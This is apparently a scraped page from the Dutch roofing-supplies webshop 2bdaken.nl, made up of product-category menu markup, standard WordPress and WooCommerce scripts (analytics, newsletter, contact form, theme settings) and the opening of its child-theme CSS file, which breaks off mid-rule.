		<li id="accordion-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="accordion-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="accordion-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="accordion-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="accordion-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
			<li id="accordion-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="accordion-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="accordion-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://2bdaken.nl/my-account/">Log In</a></li></ul></div></div></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/2bdaken.nl\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/2bdaken.nl\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->			<div id="loader-wrapper">
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/866726ead1099891d7b5694de/c4bf1f25c7853c1f0d95789a5.js");</script>
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"31620144492","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"9ffb48a2"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Hulp nodig? Chat openen">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Hulp nodig?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welkom bij 2B Daken</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Sluiten"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hallo,<br>Waarmee kunnen we je helpen?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chat openen</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script src="https://2bdaken.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/2bdaken.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="afrfq-frontj-js-extra">
var afrfq_phpvars = {"admin_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","nonce":"3458cdf829","redirect":"yes","pageurl":"https://2bdaken.nl/request-a-quote/"};
//# sourceURL=afrfq-frontj-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/js/afrfq_front.js?ver=1.3.2" id="afrfq-frontj-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/js/select2.js?ver=1.0" id="select2-front-js"></script>
<script src="//www.google.com/recaptcha/api.js?ver=1.0" id="Google reCaptcha JS-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="rmwr-frontend-js-extra">
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.4.0" id="vpd-public-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://2bdaken.nl/wp-json/","nonce":"54478b4874","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 18:13:25+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Could not get a valid response from the server.":["Kon geen geldige reactie van de server krijgen."],"Unable to connect. Please check your Internet connection.":["Kan geen verbinding maken. Controleer je internetverbinding."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan en probeer opnieuw."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON-reactie."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://2bdaken.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "54478b4874" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://2bdaken.nl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762916328" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://2bdaken.nl","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"88a0b4f3df","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://2bdaken.nl/wp-content/themes/porto-child","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","cart_url":"https://2bdaken.nl/winkelwagen/","change_logo":"1","container_width":"1260","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//2bdaken.nl/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1280","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"1d28fe605e","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"In winkelwagen","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://2bdaken.nl/wp-content/uploads/woocommerce-placeholder.png","shop_filter_layout":"","func_url":"https://2bdaken.nl/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme.min.js?ver=7.7.1" id="porto-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.1" id="porto-skeleton-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.1" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.1" id="porto-portfolio-async-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.7.1" id="porto-shop-ajax-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.1" id="porto-woo-widget-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0" id="custom-script-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script defer src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 09:54:37 -->

--- FILE ---
content_type: text/css
request_url: https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826
body_size: 2253
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
/*Buttons*/
.button {
    border-radius: 5px;
}
/*Header*/
#header .header-main .header-row > div {
    flex-wrap: nowrap;
}

.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"],
html .btn-v-dark {
    background: #237f52;
    border-color: #237f52;
}

.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:hover,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:hover,
button[name="submit_rfq"]:focus,
html .btn-v-dark:hover,
html .btn-v-dark:focus {
    background: #0a6639;
    border-color: #0a6639;
}

textarea[name="rfq_message"] {
    width: 100%;
    min-height: 10em;
}

.payment_methods .payment_method_paypal img {
    width: 38px;
}
.payment_methods .payment_method_paypal .about_paypal {
    display: none;
}
.mollie-gateway-icon {
    margin-left: 10px;
}

*[id^="readlink"] {
    color: #777777;
    font-weight: normal;
    padding: 0px !important;
    margin-bottom: 1em !important;
    display: inline-block;
    background: none !important;
}
*[id^="readlink"]:after {
    content: "\f054";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    padding-left: 5px;
    display: inline-block;
    font-size: 0.8em;
}

.top-bar * {
    display: flex;
    align-items: center;
}
.top-bar .porto-sicon-title {
    margin-right: 5px !important;
}

/*Mededelingen*/
.mededeling.text-white h1 {
    color: #fff;
    line-height: 1;
}

/*Downloads*/
.w3eden .h3,
.w3eden h3 {
    font-size: 1rem;
}

/*Footer*/
.footer-main .widget-block,
.footer-main .wpb_content_element {
    margin-bottom: 0;
}

@media (max-width: 480px) {
    .footer-main .widget-block {
        margin-bottom: 25px;
    }
}
.webwinkelkeur-rich-snippet {
    background: #323232;
}

/*Projecten*/
.single-portfolio .portfolio-image.single {
    display: none;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
    margin: 0 15px 15px 0 !important;
    max-height: 225px;
    overflow: hidden;
    border-radius: 5px;
}
.wpb_image_grid .wpb_image_grid_ul img {
    border-radius: 5px;
}
.thumb-info .thumb-info-inner {
    font-size: 15px;
}
@media (max-width: 576px) {
    .thumb-info .thumb-info-inner {
        font-size: 13px;
    }
}

/*Slider*/
.n2-ss-slider img.n2-ow,
.n2-ss-slider .n2-ow-all img,
.n2-ss-slider svg.n2-ow,
.n2-ss-slider .n2-ow-all svg {
    border-radius: 5px !important;
}

@media (max-width: 992px) {
    .header-top {
        display: none;
    }
}
p.demo_store {
    padding: 1em;
}

.style-2 > .success-message-container button {
    padding: 8.5px 10px;
}

/*FIXES*/
.vc_btn3.vc_btn3-color-grey,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline,
ul.products li.product-outimage .add-links .button,
.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"] {
    border: none;
    color: #fff;
    /*background-color: #76cc14;*/
	 background-color: #5ca706;
}
.vc_btn3.vc_btn3-color-grey:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
ul.products li.product-outimage .add-links .button:hover,
.single_add_to_cart_button:hover,
.cart-popup .button.checkout:hover,
button[name="submit_rfq"]:hover,
.vc_btn3.vc_btn3-color-grey:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
ul.products li.product-outimage .add-links .button:focus,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:focus {
    background: #62ab0f;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}

.products .woocommerce-price-suffix {
    font-size: 0.6em;
}

.single_add_to_rfq_button {
    background: none;
    border-color: rgba(50,50,50,1);
	border: 2px solid rgba(50,50,50,1);
	color: rgba(50,50,50,1);
}
.single_add_to_rfq_button:hover,
.single_add_to_rfq_button:focus {
	background: none;
    border-color: #62ab0f;
	border: 2px solid #62ab0f;
	color: #62ab0f;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}
.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"],
html .btn-v-dark {
    background: #ec790d;
    border: none;
}
.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:hover,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:hover,
button[name="submit_rfq"]:focus,
html .btn-v-dark:hover,
html .btn-v-dark:focus {
    border: none;
    color: #fff;
    background: #d16b0b;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}

.joinchat {
  font: normal normal normal 14px/1.625em var(--joinchat-font);
    --s: 40px;
z-index: 99999;
}

#header .main-menu > li.menu-item.home-link > a span{
	display:none;
	
}
#header .main-menu > li.menu-item.home-link > a i {font-size: initial;}

.home-right-col h2 {margin-bottom:11px;}

.page-faqs .toggle > label {
  border: 1px solid transparent;
  background: #f5f5f5;
